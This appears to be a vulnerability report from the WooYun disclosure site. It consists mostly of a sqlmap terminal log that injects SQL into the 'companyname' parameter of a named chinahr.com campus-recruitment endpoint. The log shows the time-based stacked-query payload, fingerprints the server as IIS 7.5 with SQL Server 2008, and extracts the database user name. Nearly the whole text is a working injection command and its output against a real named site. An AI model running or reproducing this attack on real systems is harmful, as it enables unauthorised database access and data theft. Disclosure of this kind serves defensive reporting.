 [root@pentest sqlmap]# python sqlmap.py -u "http://campus.chinahr.com//campus/careertalk/careerinterface.ashx?cityid=&companyname=1&ctid=&currentindex=1&dateid=&hyid
=ct_id&pagesize=10&ran=0.24026559432968497&schoolname=%C7%&timeid=" -p "companyname" --current-user
{1.0-dev-adc8ac2}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:10:11
[10:10:12] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:10:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: companyname (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: cityid=&companyname=1';WAITFOR DELAY '0:0:5'--&ctid=&currentindex=1&dateid=&hyid=&Op=search&optag=&orderby=ct_id&pagesize=10&ran=0.24026559432968497&sch
---
[10:10:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[10:10:13] [INFO] fetching current user
[10:10:13] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[10:12:29] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
P
[10:13:57] [ERROR] invalid character detected. retrying..
[10:13:57] [WARNING] increasing time delay to 6 seconds
roject_campus
current user:    'Project_campus'
www.wooyun.org